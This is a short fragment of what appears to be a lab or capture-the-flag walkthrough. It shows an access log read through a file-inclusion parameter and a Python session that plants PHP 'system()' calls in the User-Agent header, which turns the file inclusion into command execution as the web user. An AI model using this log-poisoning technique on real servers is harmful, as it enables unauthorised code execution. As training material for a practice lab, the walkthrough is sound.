 Not Secure view-source:http://10.10.10.84/browse.php?file=/var/log/httpd-access.log
Import bookmarks... Hacking Playground
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.14 - - [03/Jun/2025:16:01:19 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0"
10 10.10.14.14 - - [03/Jun/2025:16:01:26 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1026 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefo
11 10.10.14.14 - - [03/Jun/2025:16:01:31 +0200] "GET / HTTP/1.1" 200 289 "-" "oldb0y was here"
12 10.10.14.14 - - [03/Jun/2025:16:01:50 +0200] "GET / HTTP/1.1" 200 289 "-" "uid=80(www) gid=80(www) groups=80(www)
13 "
14 10.10.14.14 - - [03/Jun/2025:16:02:04 +0200] "GET / HTTP/1.1" 200 289 "-" "www
15 "
16
❯ python3
Python 3.13.3 (main, Apr 10 2025, 21:38:51) [GCC 14.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests
>>> headers = {'User-Agent': 'oldb0y was here'}
>>> r = requests.get('http://10.10.10.84', headers=headers)
>>> headers = {'User-Agent': "<?php system('id'); ?>"}
>>> r = requests.get('http://10.10.10.84', headers=headers)
>>> headers = {'User-Agent': "<?php system('whoami'); ?>"}
>>> r = requests.get('http://10.10.10.84', headers=headers)
>>>